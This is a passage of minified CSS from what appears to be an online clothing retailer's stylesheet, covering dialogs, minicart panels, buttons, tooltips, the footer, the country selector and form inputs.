350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid 